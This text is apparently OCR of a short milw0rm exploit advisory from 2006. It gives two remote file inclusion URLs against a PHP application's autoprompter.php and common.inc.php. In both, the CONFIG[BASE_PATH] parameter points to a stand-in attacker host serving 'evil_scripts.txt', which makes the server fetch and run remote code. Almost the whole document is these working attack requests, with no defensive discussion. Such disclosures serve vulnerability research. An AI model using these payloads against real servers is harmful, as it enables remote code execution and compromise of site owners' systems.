
http://www.site.com/[Cce-
interact_path]/admin/autoprompter.php?
CONFIG[BASE_PATH]=
[http://www.myevilsite.com/evil_scripts.txt]

http://www.site.com/[Cce-
interact_path]/includes/common.inc.php?
CONFIG[BASE_PATH]=
[http://www.myevilsite.com/evil_scripts.txt]

# milw0rm.com [2006-08-19]

Tags:
Advisory/Source:
Link